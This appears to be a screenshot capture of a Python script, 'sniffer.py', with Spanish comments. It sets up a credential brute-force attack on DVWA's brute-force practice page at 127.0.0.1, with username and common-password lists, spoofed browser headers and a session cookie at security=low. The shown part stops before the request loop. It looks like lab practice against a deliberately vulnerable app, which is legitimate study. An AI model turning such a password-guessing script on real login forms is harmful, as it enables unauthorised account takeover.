 sniffer.py > ...
1 import requests
2
3 # URL del formulario vulnerable
4 url = 'http://127.0.0.1/vulnerabilities/brute/'
5
6 # Lista de usuarios y contraseñas
7 usuarios = ['admin', '1337', 'gordonb']
8 contrasenas = ['1234567', '123456', '12345', '123456789', 'iloveyou', 'princess', 'rockyou', 'nicole',
9                'monkey', '12345678', 'abc123', 'jessica', 'password', 'daniel', 'babygirl', 'lovely']
10 cont_valido = 0
11 cont_invalido = 0
12 valid_combinations = []
13
14 headers = {
15     'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0',
16     'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
17     'Accept-Language': 'en-US,en;q=0.5',
18     'Accept-Encoding': 'gzip, deflate, br',
19     'Connection': 'keep-alive',
20     'Referer': 'http://127.0.0.1/vulnerabilities/brute/',
21     'Cookie': 'PHPSESSID=311eo9gia5c8qjbdigf35pv0f1; security=low',
22     'Upgrade-Insecure-Requests': '1',
23     'Sec-Fetch-Dest': 'document',
24     'Sec-Fetch-Mode': 'navigate',
25     'Sec-Fetch-Site': 'same-origin',
26     'Sec-Fetch-User': '?1'
27 }